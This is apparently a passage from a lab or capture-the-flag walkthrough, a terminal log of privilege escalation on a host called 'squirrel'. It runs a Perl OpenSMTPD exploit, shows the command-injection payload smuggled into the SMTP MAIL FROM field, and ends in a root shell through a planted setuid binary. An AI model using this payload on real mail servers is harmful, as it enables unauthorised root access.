 ls
48051.pl  linpeas.sh  pspy64
admin@squirrel:/tmp/Z0L$ chmod +x 48051.pl
chmod +x 48051.pl
admin@squirrel:/tmp/Z0L$ perl 48051.pl
perl 48051.pl
raptor_opensmtpd.pl - LPE and RCE in OpenBSD's OpenSMTPD
Copyright (c) 2020 Marco Ivaldi <raptor@0×deadbeef.info>

Usage:
48051.pl LPE
48051.pl RCE <remote_host> <local_host> [<domain>]
admin@squirrel:/tmp/Z0L$ perl 48051.pl LPE
perl 48051.pl LPE
raptor_opensmtpd.pl - LPE and RCE in OpenBSD's OpenSMTPD
Copyright (c) 2020 Marco Ivaldi <raptor@0×deadbeef.info>

< 220 squirrel.env ESMTP OpenSMTPD
> HELO fnord
< 250 squirrel.env Hello fnord [127.0.0.1], pleased to meet you
> MAIL FROM:<;for i in 0 1 2 3 4 5 6 7 8 9 a b c d;do read r;done;sh;exit 0;>
< 250 2.0.0 Ok
> RCPT TO:<root>
< 250 2.1.5 Destination address valid: Recipient ok
> DATA
< 354 Enter mail, end with "." on a line by itself
< 250 2.0.0 e7d3a097 Message accepted for delivery

Payload sent, please wait 5 seconds...
-rwsrwxrwx 1 root root 16712 Nov  3 01:42 /usr/local/bin/pwned
# id
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
# cd /root
cd /root
#